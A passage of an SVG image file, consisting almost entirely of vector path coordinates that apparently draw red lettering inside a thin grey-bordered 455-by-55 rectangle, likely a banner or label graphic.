23.125H400.465V23.671C400.465 24.217 400.465 24.7257 400.465 25.197C400.465 25.673 400.465 26.17 400.465 26.688L399.31 26.73ZM402.362 23.118C402.861 23.118 403.267 22.9943 403.58 22.747C403.897 22.4997 404.128 22.18 404.273 21.788C404.422 21.3913 404.497 20.9667 404.497 20.514C404.497 20.0427 404.418 19.6133 404.259 19.226C404.105 18.834 403.869 18.5213 403.552 18.288C403.235 18.0547 402.831 17.938 402.341 17.938C402.098 17.938 401.86 17.9753 401.627 18.05C401.394 18.12 401.177 18.2273 400.976 18.372C400.78 18.512 400.61 18.687 400.465 18.897V21.984C400.605 22.222 400.766 22.425 400.948 22.593C401.135 22.761 401.345 22.8917 401.578 22.985C401.811 23.0737 402.073 23.118 402.362 23.118ZM407.037 24C407.093 23.4913 407.149 22.9943 407.205 22.509C407.261 22.019 407.315 21.5337 407.366 21.053L407.471 20.101C407.532 19.5923 407.59 19.0837 407.646 18.575C407.702 18.0663 407.758 17.56 407.814 17.056H409.074C409.266 17.504 409.457 17.9567 409.648 18.414C409.844 18.8713 410.038 19.3217 410.229 19.765L411.349 22.397H411.454L412.567 19.765C412.759 19.3077 412.95 18.855 413.141 18.407C413.333 17.9543 413.524 17.504 413.715 17.056H414.954C415.01 17.5507 415.066 18.0593 415.122 18.582C415.183 19.1 415.241 19.6087 415.297 20.108L415.402 21.067C415.454 21.5337 415.507 22.0143 415.563 22.509C415.619 23.0037 415.675 23.5007 415.731 24H414.632C414.576 23.468 414.518 22.9313 414.457 22.39C414.401 21.844 414.343 21.305 414.282 20.773L414.065 18.729H413.96L413.071 20.913C412.866 21.4263 412.658 21.9397 412.448 22.453C412.238 22.9663 412.028 23.482 411.818 24H410.985C410.771 23.482 410.556 22.9687 410.341 22.46C410.131 21.9467 409.921 21.438 409.711 20.934L408.794 18.729H408.689L408.465 20.752C408.405 21.2933 408.344 21.8347 408.283 22.376C408.227 22.9173 408.169 23.4587 408.108 24H407.037ZM417.466 24C417.466 23.482 417.466 22.985 417.466 22.509C417.466 22.033 417.466 21.508 417.466 20.934V20.234C417.466 19.8187 417.466 19.436 417.466 19.086C417.466 18.7313 417.466 18.3907 417.466 18.064C417.466 17.7327 417.466 17.3967 417.466 17.056L418.614 17.007C418.614 17.5063 418.614 17.994 418.614 18.47C418.614 18.9413 418.614 19.4453 418.614 19.982C418.614 20.5467 418.614 21.074 418.614 21.564C418.614 22.0493 418.614 22.551 418.614 23.069H419.986C420.336 23.069 420.654 23.0317 420.938 22.957C421.228 22.8823 421.456 22.7377 421.624 22.523C421.792 22.3037 421.876 21.9887 421.876 21.578C421.876 21.2747 421.827 21.0343 421.729 20.857C421.636 20.675 421.51 20.5397 421.351 20.451C421.193 20.3623 421.02 20.304 420.833 20.276C420.647 20.248 420.465 20.234 420.287 20.234H418.446L418.145 19.303C418.43 19.303 418.785 19.303 419.209 19.303C419.639 19.303 420.04 19.303 420.413 19.303C420.997 19.303 421.484 19.3847 421.876 19.548C422.268 19.7067 422.562 19.954 422.758 20.29C422.954 20.6213 423.052 21.0483 423.052 21.571C423.052 22.0423 422.964 22.4623 422.786 22.831C422.614 23.195 422.324 23.482 421.918 23.692C421.512 23.8973 420.962 24 420.266 24C419.711 24 419.191 24 418.705 24C418.225 24 417.812 24 417.466 24ZM424.249 24C424.249 23.482 424.249 22.985 424.249 22.509C424.249 22.033 424.249 21.508 424.249 20.934V20.234C424.249 19.8187 424.249 19.436 424.249 19.086C424.249 18.7313 424.249 18.3907 424.249 18.064C424.249 17.7327 424.249 17.3967 424.249 17.056L425.411 17.014C425.411 17.3593 425.411 17.7 425.411 18.036C425.411 18.3673 425.411 18.7127 425.411 19.072C425.411 19.4267 425.411 19.814 425.411 20.234V20.934C425.411 21.508 425.411 22.033 425.411 22.509C425.411 22.985 425.411 23.482 425.411 24H424.249ZM76.207 42.154C75.633 42.154 75.1267 42.056 74.688 41.86C74.254 41.6593 73.89 41.3887 73.596 41.048C73.302 40.7073 73.078 40.3177 72.924 39.879C72.7747 39.4357 72.7 38.9713 72.7 38.486C72.7 37.7907 72.84 37.1747 73.12 36.638C73.4047 36.0967 73.806 35.6697 74.324 35.357C74.8467 35.0443 75.4673 34.888 76.186 34.888C76.7413 34.888 77.2337 34.979 77.663 35.161C78.0923 35.343 78.4563 35.5973 78.755 35.924C79.0537 36.2507 79.28 36.6333 79.434 37.072C79.588 37.506 79.665 37.9773 79.665 38.486C79.665 39.172 79.525 39.7927 79.245 40.348C78.965 40.9033 78.566 41.3443 78.048 41.671C77.5347 41.993 76.921 42.154 76.207 42.154ZM76.207 41.146C76.7157 41.146 77.138 41.02 77.474 40.768C77.81 40.516 78.062 40.187 78.23 39.781C78.398 39.375 78.482 38.9433 78.482 38.486C78.482 37.9633 78.3887 37.5083 78.202 37.121C78.0153 36.7337 77.7517 36.4327 77.411 36.218C77.0703 36.0033 76.6667 35.896 76.2 35.896C75.696 35.896 75.2713 36.0103 74.926 36.239C74.5807 36.4677 74.3193 36.778 74.142 37.17C73.9693 37.562 73.883 38.0007 73.883 38.486C73.883 38.9433 73.967 39.375 74.135 39.781C74.3077 40.187 74.5667 40.516 74.912 40.768C75.2573 41.02 75.689 41.146 76.207 41.146ZM81.4662 42C81.4662 41.482 81.4662 40.985 81.4662 40.509C81.4662 40.033 81.4662 39.508 81.4662 38.934V38.234C81.4662 37.8187 81.4662 37.436 81.4662 37.086C81.4662 36.7313 81.4662 36.3907 81.4662 36.064C81.4662 35.7327 81.4662 35.3967 81.4662 35.056H87.2412C87.2412 35.3967 87.2412 35.7327 87.2412 36.064C87.2412 36.3907 87.2412 36.7313 87.2412 37.086C87.2412 37.436 87.2412 37.8187 87.2412 38.234V38.934C87.2412 39.508 87.2412 40.033 87.2412 40.509C87.2412 40.985 87.2412 41.482 87.2412 42H86.0792C86.0792 41.482 86.0792 40.985 86.0792 40.509C86.0792 40.033 86.0792 39.508 86.0792 38.934V38.234C86.0792 37.8373 86.0792 37.4757 86.0792 37.149C86.0792 36.8177 86.0792 36.5003 86.0792 36.197C86.0792 35.889 86.0792 35.5693 86.0792 35.238L86.5972 36.001H82.1102L82.6212 35.238C82.6212 35.5693 82.6212 35.889 82.6212 36.197C82.6212 36.5003 82.6212 36.8177 82.6212 37.149C82.6212 37.4757 82.6212 37.8373 82.6212 38.234V38.934C82.6212 39.508 82.6212 40.033 82.6212 40.509C82.6212 40.985 82.6212 41.482 82.6212 42H81.4662ZM89.2479 42.126C89.1779 42.126 89.0986 42.1213 89.0099 42.112C88.9212 42.1073 88.8326 42.098 88.7439 42.084C88.6599 42.07 88.5806 42.0537 88.5059 42.035L88.5759 41.034C88.6552 41.0527 88.7322 41.0667 88.8069 41.076C88.8862 41.0807 88.9492 41.083 88.9959 41.083C89.2479 41.083 89.4509 40.985 89.6049 40.789C89.7636 40.593 89.8849 40.3317 89.9689 40.005C90.0529 39.6783 90.1159 39.3213 90.1579 38.934C90.1999 38.542 90.2326 38.1547 90.2559 37.772C90.2839 37.3147 90.3142 36.8573 90.3469 36.4C90.3796 35.938 90.4099 35.49 90.4379 35.056H95.3239C95.3239 35.3967 95.3239 35.7327 95.3239 36.064C95.3239 36.3907 95.3239 36.7313 95.3239 37.086C95.3239 37.436 95.3239 37.8187 95.3239 38.234V38.934C95.3239 39.508 95.3239 40.033 95.3239 40.509C95.3239 40.985 95.3239 41.482 95.3239 42H94.1689C94.1689 41.482 94.1689 40.985 94.1689 40.509C94.1689 40.033 94.1689 39.508 94.1689 38.934V38.234C94.1689 37.8373 94.1689 37.4757 94.1689 37.149C94.1689 36.8177 94.1689 36.5003 94.1689 36.197C94.1689 35.889 94.1689 35.5693 94.1689 35.238L94.8549 36.001H90.8859L91.4809 35.238C91.4576 35.5507 91.4342 35.8727 91.4109 36.204C91.3876 36.5353 91.3642 36.8667 91.3409 37.198C91.3222 37.5247 91.2989 37.8513 91.2709 38.178C91.2336 38.7007 91.1822 39.2 91.1169 39.676C91.0562 40.1473 90.9582 40.5673 90.8229 40.936C90.6922 41.3047 90.5009 41.5963 90.2489 41.811C90.0016 42.021 89.6679 42.126 89.2479 42.126ZM99.246 42.14C98.8306 42.14 98.4666 42.0607 98.154 41.902C97.8413 41.7387 97.5963 41.5077 97.419 41.209C97.2463 40.9103 97.16 40.551 97.16 40.131C97.16 39.753 97.2276 39.4357 97.363 39.179C97.4983 38.9177 97.6756 38.7053 97.895 38.542C98.1143 38.3787 98.357 38.2527 98.623 38.164C98.889 38.0707 99.155 38.0007 99.421 37.954L101.598 37.576C101.617 37.1047 101.554 36.75 101.409 36.512C101.269 36.2693 101.071 36.106 100.814 36.022C100.557 35.938 100.273 35.896 99.96 35.896C99.8013 35.896 99.631 35.9077 99.449 35.931C99.267 35.9543 99.0733 35.9917 98.868 36.043C98.6673 36.0897 98.455 36.1503 98.231 36.225C98.007 36.2997 97.7713 36.3907 97.524 36.498L97.461 35.441C97.629 35.371 97.818 35.3033 98.028 35.238C98.2426 35.1727 98.469 35.1143 98.707 35.063C98.9496 35.007 99.197 34.965 99.449 34.937C99.701 34.909 99.9553 34.895 100.212 34.895C100.73 34.895 101.176 34.9767 101.549 35.14C101.927 35.3033 102.216 35.56 102.417 35.91C102.618 36.26 102.718 36.7173 102.718 37.282C102.718 37.4967 102.718 37.7697 102.718 38.101C102.718 38.4323 102.718 38.7473 102.718 39.046V39.949C102.718 40.2663 102.718 40.5907 102.718 40.922C102.718 41.2487 102.718 41.608 102.718 42H101.668L101.605 41.013H101.493C101.348 41.1997 101.166 41.3793 100.947 41.552C100.728 41.7247 100.473 41.867 100.184 41.979C99.8993 42.0863 99.5866 42.14 99.246 42.14ZM99.582 41.181C99.8293 41.181 100.077 41.1297 100.324 41.027C100.571 40.9243 100.802 40.7727 101.017 40.572C101.236 40.3667 101.421 40.11 101.57 39.802L101.577 38.304C101.502 38.346 101.402 38.388 101.276 38.43C101.155 38.472 100.97 38.521 100.723 38.577C100.48 38.6283 100.142 38.6937 99.708 38.773C99.442 38.8197 99.2063 38.8967 99.001 39.004C98.7956 39.1067 98.6323 39.249 98.511 39.431C98.3943 39.6083 98.336 39.8253 98.336 40.082C98.336 40.4833 98.455 40.768 98.693 40.936C98.9356 41.0993 99.232 41.181 99.582 41.181ZM106.394 42C106.394 41.482 106.394 40.985 106.394 40.509C106.394 40.033 106.394 39.508 106.394 38.934V38.234C106.394 37.8373 106.394 37.4757 106.394 37.149C106.394 36.8177 106.394 36.5003 106.394 36.197C106.394 35.889 106.394 35.5693 106.394 35.238L106.779 36.001H106.513C106.107 36.001 105.689 36.001 105.26 36.001C104.83 36.001 104.408 36.001 103.993 36.001V35.056H109.95V36.001C109.534 36.001 109.112 36.001 108.683 36.001C108.253 36.001 107.836 36.001 107.43 36.001H107.164L107.549 35.238C107.549 35.5693 107.549 35.889 107.549 36.197C107.549 36.5003 107.549 36.8177 107.549 37.149C107.549 37.4757 107.549 37.8373 107.549 38.234V38.934C107.549 39.508 107.549 40.033 107.549 40.509C107.549 40.985 107.549 41.482 107.549 42H106.394ZM111.367 42C111.367 41.482 111.367 40.985 111.367 40.509C111.367 40.033 111.367 39.508 111.367 38.934V38.234C111.367 37.8187 111.367 37.436 111.367 37.086C111.367 36.7313 111.367 36.3907 111.367 36.064C111.367 35.7327 111.367 35.3967 111.367 35.056L112.515 35.007C112.515 35.5063 112.515 35.994 112.515 36.47C112.515 36.9413 112.515 37.4453 112.515 37.982C112.515 38.5467 112.515 39.074 112.515 39.564C112.515 40.0493 112.515 40.551 112.515 41.069H113.887C114.237 41.069 114.554 41.0317 114.839 40.957C115.128 40.8823 115.357 40.7377 115.525 40.523C115.693 40.3037 115.777 39.9887 115.777 39.578C115.777 39.2747 115.728 39.0343 115.63 38.857C115.536 38.675 115.41 38.5397 115.252 38.451C115.093 38.3623 114.92 38.304 114.734 38.276C114.547 38.248 114.365 38.234 114.188 38.234H112.347L112.046 37.303C112.33 37.303 112.685 37.303 113.11 37.303C113.539 37.303 113.94 37.303 114.314 37.303C114.897 37.303 115.385 37.3847 115.777 37.548C116.169 37.7067 116.463 37.954 116.659 38.29C116.855 38.6213 116.953 39.0483 116.953 39.571C116.953 40.0423 116.864 40.4623 116.687 40.831C116.514 41.195 116.225 41.482 115.819 41.692C115.413 41.8973 114.862 42 114.167 42C113.611 42 113.091 42 112.606 42C112.125 42 111.712 42 111.367 42ZM118.15 42C118.15 41.482 118.15 40.985 118.15 40.509C118.15 40.033 118.15 39.508 118.15 38.934V38.234C118.15 37.8187 118.15 37.436 118.15 37.086C118.15 36.7313 118.15 36.3907 118.15 36.064C118.15 35.7327 118.15 35.3967 118.15 35.056L119.312 35.014C119.312 35.3593 119.312 35.7 119.312 36.036C119.312 36.3673 119.312 36.7127 119.312 37.072C119.312 37.4267 119.312 37.814 119.312 38.234V38.934C119.312 39.508 119.312 40.033 119.312 40.509C119.312 40.985 119.312 41.482 119.312 42H118.15ZM124.191 42C124.191 41.482 124.191 40.985 124.191 40.509C124.191 40.033 124.191 39.508 124.191 38.934V38.234C124.191 37.8187 124.191 37.436 124.191 37.086C124.191 36.7313 124.191 36.3907 124.191 36.064C124.191 35.7327 124.191 35.3967 124.191 35.056L125.311 35.014C125.311 35.3453 125.311 35.672 125.311 35.994C125.311 36.316 125.311 36.6497 125.311 36.995C125.311 37.3357 125.311 37.7067 125.311 38.108V40.32H125.409L126.9 38.017C127.222 37.5223 127.544 37.0253 127.866 36.526C128.188 36.0267 128.507 35.5367 128.825 35.056H130.022C130.022 35.3967 130.022 35.7327 130.022 36.064C130.022 36.3907 130.022 36.7313 130.022 37.086C130.022 37.436 130.022 37.8187 130.022 38.234V38.934C130.022 39.508 130.022 40.033 130.022 40.509C130.022 40.985 130.022 41.482 130.022 42H128.909C128.909 41.4913 128.909 41.0013 128.909 40.53C128.909 40.054 128.909 39.5337 128.909 38.969V36.729H128.811L127.334 39.004C127.007 39.508 126.683 40.0097 126.361 40.509C126.039 41.0083 125.717 41.5053 125.395 42H124.191ZM134.896 44.73C134.896 44.2167 134.896 43.7127 134.896 43.218C134.896 42.728 134.896 42.196 134.896 41.622V38.234C134.896 37.7207 134.896 37.1957 134.896 36.659C134.896 36.1223 134.896 35.588 134.896 35.056L135.946 34.986L135.974 35.889H136.093C136.233 35.707 136.41 35.5413 136.625 35.392C136.84 35.238 137.085 35.1167 137.36 35.028C137.64 34.9347 137.946 34.888 138.277 34.888C138.912 34.888 139.451 35.0467 139.894 35.364C140.342 35.6767 140.683 36.106 140.916 36.652C141.149 37.198 141.266 37.8163 141.266 38.507C141.266 39.1557 141.156 39.7577 140.937 40.313C140.722 40.8637 140.393 41.3093 139.95 41.65C139.511 41.986 138.961 42.154 138.298 42.154C137.99 42.154 137.705 42.112 137.444 42.028C137.183 41.9487 136.945 41.8343 136.73 41.685C136.52 41.531 136.329 41.3443 136.156 41.125H136.051V41.671C136.051 42.217 136.051 42.7257 136.051 43.197C136.051 43.673 136.051 44.17 136.051 44.688L134.896 44.73ZM137.948 41.118C138.447 41.118 138.853 40.9943 139.166 40.747C139.483 40.4997 139.714 40.18 139.859 39.788C140.008 39.3913 140.083 38.9667 140.083 38.514C140.083 38.0427 140.004 37.6133 139.845 37.226C139.691 36.834 139.455 36.5213 139.138 36.288C138.821 36.0547 138.417 35.938 137.927 35.938C137.684 35.938 137.446 35.9753 137.213 36.05C136.98 36.12 136.763 36.2273 136.562 36.372C136.366 36.512 136.196 36.687 136.051 36.897V39.984C136.191 40.222 136.352 40.425 136.534 40.593C136.721 40.761 136.931 40.8917 137.164 40.985C137.397 41.0737 137.659 41.118 137.948 41.118ZM146.326 42.154C145.496 42.154 144.812 41.9953 144.275 41.678C143.739 41.3607 143.34 40.9267 143.078 40.376C142.817 39.8253 142.686 39.1953 142.686 38.486C142.686 37.786 142.815 37.1653 143.071 36.624C143.328 36.0827 143.697 35.6603 144.177 35.357C144.658 35.049 145.232 34.895 145.899 34.895C146.487 34.895 146.991 35.0093 147.411 35.238C147.836 35.4667 148.163 35.8027 148.391 36.246C148.62 36.6847 148.734 37.2283 148.734 37.877C148.734 38.0497 148.73 38.206 148.72 38.346C148.716 38.4813 148.702 38.619 148.678 38.759L147.663 38.248C147.673 38.1733 147.677 38.1033 147.677 38.038C147.682 37.968 147.684 37.9003 147.684 37.835C147.684 37.177 147.521 36.6777 147.194 36.337C146.868 35.9917 146.441 35.819 145.913 35.819C145.489 35.819 145.122 35.9287 144.814 36.148C144.511 36.3627 144.275 36.6613 144.107 37.044C143.939 37.4267 143.855 37.863 143.855 38.353V38.514C143.855 39.0553 143.949 39.522 144.135 39.914C144.322 40.306 144.604 40.6093 144.982 40.824C145.365 41.034 145.85 41.139 146.438 41.139C146.658 41.139 146.889 41.1227 147.131 41.09C147.379 41.0527 147.621 40.9967 147.859 40.922C148.102 40.8473 148.333 40.7493 148.552 40.628L148.601 41.671C148.424 41.769 148.219 41.8553 147.985 41.93C147.752 42 147.495 42.0537 147.215 42.091C146.935 42.133 146.639 42.154 146.326 42.154ZM143.169 38.759V37.933L147.971 37.891L148.678 38.157V38.759H143.169ZM150.468 42C150.468 41.482 150.468 40.985 150.468 40.509C150.468 40.033 150.468 39.508 150.468 38.934V38.234C150.468 37.8187 150.468 37.436 150.468 37.086C150.468 36.7313 150.468 36.3907 150.468 36.064C150.468 35.7327 150.468 35.3967 150.468 35.056H155.144V36.001C154.682 36.001 154.215 36.001 153.744 36.001C153.273 36.001 152.813 36.001 152.365 36.001H150.937L151.623 35.238C151.623 35.5693 151.623 35.889 151.623 36.197C151.623 36.5003 151.623 36.8177 151.623 37.149C151.623 37.4757 151.623 37.8373 151.623 38.234V38.934C151.623 39.508 151.623 40.033 151.623 40.509C151.623 40.985 151.623 41.482 151.623 42H150.468ZM156.607 42C156.607 41.482 156.607 40.985 156.607 40.509C156.607 40.033 156.607 39.508 156.607 38.934V38.234C156.607 37.8187 156.607 37.436 156.607 37.086C156.607 36.7313 156.607 36.3907 156.607 36.064C156.607 35.7327 156.607 35.3967 156.607 35.056L157.727 35.014C157.727 35.3453 157.727 35.672 157.727 35.994C157.727 36.316 157.727 36.6497 157.727 36.995C157.727 37.3357 157.727 37.7067 157.727 38.108V40.32H157.825L159.316 38.017C159.638 37.5223 159.96 37.0253 160.282 36.526C160.604 36.0267 160.923 35.5367 161.241 35.056H162.438C162.438 35.3967 162.438 35.7327 162.438 36.064C162.438 36.3907 162.438 36.7313 162.438 37.086C162.438 37.436 162.438 37.8187 162.438 38.234V38.934C162.438 39.508 162.438 40.033 162.438 40.509C162.438 40.985 162.438 41.482 162.438 42H161.325C161.325 41.4913 161.325 41.0013 161.325 40.53C161.325 40.054 161.325 39.5337 161.325 38.969V36.729H161.227L159.75 39.004C159.423 39.508 159.099 40.0097 158.777 40.509C158.455 41.0083 158.133 41.5053 157.811 42H156.607ZM167.74 42.154C167.166 42.154 166.66 42.056 166.221 41.86C165.787 41.6593 165.423 41.3887 165.129 41.048C164.835 40.7073 164.611 40.3177 164.457 39.879C164.308 39.4357 164.233 38.9713 164.233 38.486C164.233 37.7907 164.373 37.1747 164.653 36.638C164.938 36.0967 165.339 35.6697 165.857 35.357C166.38 35.0443 167.001 34.888 167.719 34.888C168.275 34.888 168.767 34.979 169.196 35.161C169.626 35.343 169.99 35.5973 170.288 35.924C170.587 36.2507 170.813 36.6333 170.967 37.072C171.121 37.506 171.198 37.9773 171.198 38.486C171.198 39.172 171.058 39.7927 170.778 40.348C170.498 40.9033 170.099 41.3443 169.581 41.671C169.068 41.993 168.454 42.154 167.74 42.154ZM167.74 41.146C168.249 41.146 168.671 41.02 169.007 40.768C169.343 40.516 169.595 40.187 169.763 39.781C169.931 39.375 170.015 38.9433 170.015 38.486C170.015 37.9633 169.922 37.5083 169.735 37.121C169.549 36.7337 169.285 36.4327 168.944 36.218C168.604 36.0033 168.2 35.896 167.733 35.896C167.229 35.896 166.805 36.0103 166.459 36.239C166.114 36.4677 165.853 36.778 165.675 37.17C165.503 37.562 165.416 38.0007 165.416 38.486C165.416 38.9433 165.5 39.375 165.668 39.781C165.841 40.187 166.1 40.516 166.445 40.768C166.791 41.02 167.222 41.146 167.74 41.146ZM172.999 42C172.999 41.482 172.999 40.985 172.999 40.509C172.999 40.033 172.999 39.508 172.999 38.934V38.234C172.999 37.8187 172.999 37.436 172.999 37.086C172.999 36.7313 172.999 36.3907 172.999 36.064C172.999 35.7327 172.999 35.3967 172.999 35.056L174.147 35.007C174.147 35.3523 174.147 35.693 174.147 36.029C174.147 36.365 174.147 36.7127 174.147 37.072C174.147 37.4267 174.147 37.814 174.147 38.234V38.934C174.147 39.508 174.147 40.033 174.147 40.509C174.147 40.985 174.147 41.482 174.147 42H172.999ZM173.685 38.962V38.024H178.144V38.962H173.685ZM177.626 42C177.626 41.482 177.626 40.985 177.626 40.509C177.626 40.033 177.626 39.508 177.626 38.934V38.234C177.626 37.8187 177.626 37.436 177.626 37.086C177.626 36.7313 177.626 36.3907 177.626 36.064C177.626 35.7327 177.626 35.3967 177.626 35.056H178.774C178.774 35.3967 178.774 35.7327 178.774 36.064C178.774 36.3907 178.774 36.7313 178.774 37.086C178.774 37.436 178.774 37.8187 178.774 38.234V38.934C178.774 39.508 178.774 40.033 178.774 40.509C178.774 40.985 178.774 41.482 178.774 42H177.626ZM182.699 42.14C182.284 42.14 181.92 42.0607 181.607 41.902C181.294 41.7387 181.049 41.5077 180.872 41.209C180.699 40.9103 180.613 40.551 180.613 40.131C180.613 39.753 180.681 39.4357 180.816 39.179C180.951 38.9177 181.129 38.7053 181.348 38.542C181.567 38.3787 181.81 38.2527 182.076 38.164C182.342 38.0707 182.608 38.0007 182.874 37.954L185.051 37.576C185.07 37.1047 185.007 36.75 184.862 36.512C184.722 36.2693 184.524 36.106 184.267 36.022C184.01 35.938 183.726 35.896 183.413 35.896C183.254 35.896 183.084 35.9077 182.902 35.931C182.72 35.9543 182.526 35.9917 182.321 36.043C182.12 36.0897 181.908 36.1503 181.684 36.225C181.46 36.2997 181.224 36.3907 180.977 36.498L180.914 35.441C181.082 35.371 181.271 35.3033 181.481 35.238C181.696 35.1727 181.922 35.1143 182.16 35.063C182.403 35.007 182.65 34.965 182.902 34.937C183.154 34.909 183.408 34.895 183.665 34.895C184.183 34.895 184.629 34.9767 185.002 35.14C185.38 35.3033 185.669 35.56 185.87 35.91C186.071 36.26 186.171 36.7173 186.171 37.282C186.171 37.4967 186.171 37.7697 186.171 38.101C186.171 38.4323 186.171 38.7473 186.171 39.046V39.949C186.171 40.2663 186.171 40.5907 186.171 40.922C186.171 41.2487 186.171 41.608 186.171 42H185.121L185.058 41.013H184.946C184.801 41.1997 184.619 41.3793 184.4 41.552C184.181 41.7247 183.926 41.867 183.637 41.979C183.352 42.0863 183.04 42.14 182.699 42.14ZM183.035 41.181C183.282 41.181 183.53 41.1297 183.777 41.027C184.024 40.9243 184.255 40.7727 184.47 40.572C184.689 40.3667 184.874 40.11 185.023 39.802L185.03 38.304C184.955 38.346 184.855 38.388 184.729 38.43C184.608 38.472 184.423 38.521 184.176 38.577C183.933 38.6283 183.595 38.6937 183.161 38.773C182.895 38.8197 182.659 38.8967 182.454 39.004C182.249 39.1067 182.085 39.249 181.964 39.431C181.847 39.6083 181.789 39.8253 181.789 40.082C181.789 40.4833 181.908 40.768 182.146 40.936C182.389 41.0993 182.685 41.181 183.035 41.181Z" fill="#E40029"/>
<rect x="0.5" y="0.5" width="455" height="55" stroke="#E6E6E6"/>
</svg>
